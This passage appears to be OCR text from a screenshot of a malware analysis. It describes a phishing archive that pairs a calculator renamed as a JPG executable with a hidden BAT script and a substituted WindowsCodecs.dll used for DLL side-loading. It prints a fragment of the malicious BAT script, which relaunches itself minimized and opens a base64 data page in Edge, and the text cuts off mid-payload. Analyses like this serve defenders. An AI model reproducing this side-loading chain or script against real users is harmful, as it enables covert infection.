
The archive actually contains three files:
a Windows calculator with a changed name, e.g.
IMG-
, which pretends to be a photo and
238279780.jpg.exe
encourages the victim to click,
script
(hidden file),
.bat
fake library
(hidden file).
WindowsCodecs.dll
If the victim runs the file
which is
IMG-238279780.jpg.exe
a harmless calculator, during startup it will try to load a
library
that was substituted by the
WindowsCodecs.dll
attackers. This is a technique known as
DLL Side-Loading
.
The only role of the DLL is to run the included BAT script:
@
echo
if
not
DEFINED
IS_MINIMIZED
(
set
IS_MINIMIZED
=
1

start
""
 /min 
"
%~dpnx0
"
%*
exit
)
start
 msedge data:text/html;base64,PHRpdGxlPklNRy02Mz